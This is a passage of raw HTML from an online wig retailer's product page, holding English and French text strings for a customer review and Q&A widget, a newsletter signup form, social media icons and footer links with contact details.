        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_see_more":"See more","review_count":"Reviews ([reviews_count])","review_upload_max_photo_size":"Maximum upload file size 10MB","review_thank_you_content":"Thank you for being one of our success stories!","summary_discount_amount":"Get discount [discount_amount]","qna_helpful":"Was this helpful?","review_upload_max_video_size":"Maximum upload video size 100MB","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_load_more":"Load more","review_email_placeholder":"Enter your mail","review_helpful":"Was this helpful?","summary_qna_submit_label":"Ask A Question","qna_section_title":"Write A Question","summary_review_singular_format":"Based on [review_number] review","review_upload_label":"Add Media","review_filter_by":"Filter","review_rating_label":"Rating","review_empty_title":"There are no customer reviews yet","review_submit_label":"Submit Review","qna_thank_you_content":"Thank you for being one of our success stories!","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","qna_question_count":"Questions ([questions_count])","qna_empty_title":"There are no questions yet","qna_question_placeholder":"Write your question here","qna_cancel_label":"Cancel","review_sort_by_rating":"Sort by rating","review_see_more":"See more","qna_question_required":"This field is required","review_name_required":"This field is required","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_email_required":"This field is required","qna_sort_by_date":"Sort by date","review_name_placeholder":"Enter your name","review_shop_now":"Shop now","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_discount_content":"Take your Discount [discount_amount] coupon now","qna_name_placeholder":"Enter your name","qna_question_label":"Question","qna_name_label":"Name","review_filter_clear":"Clear","review_sort_by_media":"Sort by photo","qna_submit_label":"Submit Question","qna_thank_you_title":"Thank You!","review_empty_content":"Share your thoughts with other customers","qna_sort_by_date_oldest":"Oldest first","qna_email_invalid":"Invalid email format","qna_sort_by_date_newest":"Newest first","media_gallery_title":"All media","review_sort_by_date":"Sort by date","review_cancel_label":"Cancel","summary_review_plural_format":"Based on [review_number] reviews","review_upload_max_attachments":"Maximum attachments : 5 photos","review_content_placeholder":"Share your thoughts about the product","review_empty":"There are no customer reviews yet.","review_discount_expiry_date":"Expiry date: [expiry_date]","summary_section_title":"Customer Reviews","qna_email_required":"This field is required","qna_email_label":"Email","review_rating_empty":"Please give us your rating","custom_question_required":"This field is required","review_thank_you_title":"Thank you!","qna_search_box_placeholder":"Search for questions","summary_review_submit_label":"Write A Review","review_name_label":"Name","qna_email_placeholder":"Enter your email","review_email_label":"Email","review_sort_by_content":"Sort by content","review_load_more":"Load more","review_content_label":"Feedback","qna_name_required":"This field is required","review_verified_purchase":"Verified purchase","review_content_required":"This field is required","review_not_verified_purchase":"Rating"}},{"language_code":"fr","content":{"qna_thank_you_title":"Merci !","summary_discount_amount":"Obtenez une remise [discount_amount]","review_email_invalid":"Format de courriel non valide","review_submit_label":"Soumettre l'avis","summary_section_title":"Avis des clients","review_content_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","review_thank_you_title":"Merci !","summary_review_submit_label":"Écrire un avis","qna_name_label":"Nom","review_empty_title":"Il n'y a pas encore d'avis de clients","review_rating_label":"Note","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_sort_by_date_oldest":"Les plus anciens en premier","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_sort_by_content":"Trier par contenu","qna_email_required":"Ce champ est requis","review_not_verified_purchase":"Notation","custom_question_required":"Ce champ est requis","review_search_box_placeholder":"Rechercher des avis","review_filter_clear":"Éclaircir","review_name_label":"Nom","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","summary_review_plural_format":"[review_number] critiques","review_rating_empty":"Veuillez nous donner votre note","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_filter_by":"Filtrer","qna_email_label":"Courriel","review_name_placeholder":"Entrez votre nom","review_sort_by_media":"Trier par média","qna_submit_label":"Soumettre la question","qna_sort_by_date_newest":"Les plus récents en premier","review_verified_purchase":"Achat vérifié","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","qna_sort_by_date":"Trier par date","review_name_required":"Ce champ est requis","review_sort_by_rating":"Trier par note","review_cancel_label":"Annuler","review_upload_label":"Ajouter des médias","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_section_title":"Écrire un avis","review_sort_by_date":"Trier par date","review_email_label":"Courriel","summary_qna_submit_label":"Posez une question","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","qna_section_title":"Écrire une question","qna_search_box_placeholder":"Rechercher des questions","media_gallery_title":"Tous les médias","qna_helpful":"Cela vous a-t-il été utile ?","review_count":"Avis ([reviews_count])","qna_name_required":"Ce champ est requis","review_shop_now":"Magasiner maintenant","review_content_placeholder":"Partagez vos pensées sur le produit","qna_load_more":"Charger plus","qna_cancel_label":"Annuler","qna_question_label":"Question","summary_review_singular_format":"[review_number] critique","qna_name_placeholder":"Entrez votre nom","review_load_more":"Charger plus","qna_see_more":"Voir plus","qna_empty_title":"Il n'y a pas encore de questions","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_see_more":"Voir plus","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","qna_email_placeholder":"Entrez votre courriel","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_content_label":"Commentaires","qna_email_invalid":"Format de courriel non valide","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","qna_question_required":"Ce champ est requis","review_helpful":"Cela vous a-t-il été utile ?","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_email_placeholder":"Entrez votre courriel"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your email","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank You!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thoughts about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Share your thoughts with other customers","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by photo","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","review_upload_max_video_size":"Maximum upload video size 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":true,"last_updated":"2024-02-02T01:22:20.345511Z"};

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='ATytxaHFPRzV6aVNOM__alireviews-block-1672307780' data-product-id=''></div>
  


</div>
</div>


</section><div id="shopify-section-template--15976335671379__product-recommendations" class="shopify-section"><div class="js-product-rec-wrapper"
        data-base-url="/en-gb/recommendations/products"
        data-product-id="11023315219"
        data-section-id="template--15976335671379__product-recommendations"
        data-section-type="product-recommendations">
      </div>
</div><div id="shopify-section-template--15976335671379__1626903443c5612d60" class="shopify-section"><section id="newsletter" class="global__section homepage-newsletter-template--15976335671379__1626903443c5612d60 gridlock-fluid ">
  <div class="row">
    <div class="section-header row">
      
        <div class="section-title text-center">
          <h2>Subscribe to our newsletter</h2>
        </div>
      
<div class="rte">
          <p>Signup for our newsletter to stay up to date on sales and events.</p>
        </div></div>
    <div class="section-newsletter row">
      <form method="post" action="/en-gb/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
        
        
          <div class="input-group password__input-group">
            <input type="hidden" name="contact[tags]" value="newsletter">
            <input type="email"
              name="contact[email]"
              id="Email"
              class="input-group__field newsletter__input"
              value=""
              placeholder="Enter Email Address"
              autocorrect="off"
              autocapitalize="off">
              <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                <span class="newsletter__submit-text--large">Join</span>
              </button>
          </div><div class="gdpr_disclaimer rte small">
            <span>*By completing this form you&#39;re signing up to receive our emails and can unsubscribe at any time</span>
          </div>
      </form>
    </div>
    <div class="section-icons text-center row">
      <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.section-icons .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.section-icons .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.section-icons .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.section-icons .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.section-icons .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

    </div>
  </div>
</section>
<style>
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 {
      background: #f7f7f7;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 h2,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 a,
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .gdpr_disclaimer.rte.small  {
    color: #000000 !important;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
    max-width: 60%;
    margin: 0 auto !important;
    line-height: 24px;
    padding-bottom: 20px !important;
  }
  @media screen and (max-width: 500px) {
    .homepage-newsletter-template--15976335671379__1626903443c5612d60 p {
      max-width: 100%;
    }
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 ul#social-icons li a:hover {
    opacity: 0.8;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input {
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input::-moz-placeholder { /* Firefox 19+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-ms-input-placeholder { /* IE 10+ */
    color: #000000;
  }
  .homepage-newsletter-template--15976335671379__1626903443c5612d60 .newsletter__input:-moz-placeholder { /* Firefox 18- */
    color: #000000;
  }
</style>


</div><section id="shopify-section-template--15976335671379__1719385734f937a2f7" class="shopify-section"><div class="row"></div>


</section>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">GET TO KNOW US</h3>
              <ul>
                
                  <li><a href="/en-gb/pages/about-us" title="">About Us</a></li>
                
                  <li><a href="/en-gb/pages/contact-us" title="">Contact Us</a></li>
                
                  <li><a href="/en-gb/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/en-gb/pages/covid-19-coronavirus-update" title="">COVID-19 / Coronavirus Update</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">BUSINESS</h3>
              <ul>
                
                  <li><a href="/en-gb/collections/custom-packaging" title="">Custom Packaging</a></li>
                
                  <li><a href="/en-gb/pages/payment-tax" title="">Payment & Tax</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Track Order</a></li>
                
                  <li><a href="/en-gb/pages/wholesale" title="">Wholesale</a></li>
                
                  <li><a href="/en-gb/pages/shop-looks" title="">Shop Look</a></li>
                
                  <li><a href="/en-gb/pages/size-chart" title="">Size chart </a></li>
                
                  <li><a href="/en-gb/blogs/news" title="">Blogs</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/en-gb/pages/intellectual-property-rights" title="">Intellectual Property Rights</a></li>
                
                  <li><a href="/en-gb/pages/terms-of-use" title="">Terms And Conditions</a></li>
                
                  <li><a href="/en-gb/pages/shipping" title="">Shipping Policy</a></li>
                
                  <li><a href="/en-gb/pages/privacy" title="">Privacy Policy</a></li>
                
                  <li><a href="/en-gb/pages/refund-policy" title="">Refund Policy</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Order Support: <a href="mailto:vip@www.baisiwig.com" title="mailto:vip@www.baisiwig.com">vip@www.baisiwig.com</a><br/>After-sale Service: <a href="mailto:aftersales@www.baisiwig.com" title="mailto:aftersales@www.baisiwig.com">aftersales@www.baisiwig.com</a><br/>After-sale Service: <a href="mailto:aftersales1@www.baisiwig.com" title="mailto:aftersales1@www.baisiwig.com">aftersales1@www.baisiwig.com</a></p><p>WhatsApp: +86 18588769406</p><p>WhatsApp: +86 173 7584 1886‬</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
